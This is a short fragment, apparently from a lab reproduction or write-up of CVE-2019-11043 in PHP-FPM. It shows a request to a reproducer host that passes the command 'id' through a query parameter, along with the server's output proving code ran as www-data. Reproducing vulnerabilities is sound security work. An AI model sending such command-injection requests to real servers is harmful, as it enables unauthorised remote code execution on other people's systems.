 cve-2019-11043-reproducer:
cve-2019-11043-reproducer:8080/script.php?a=id&
uid=33(www-data) gid=33(www-data) groups=33(www-data)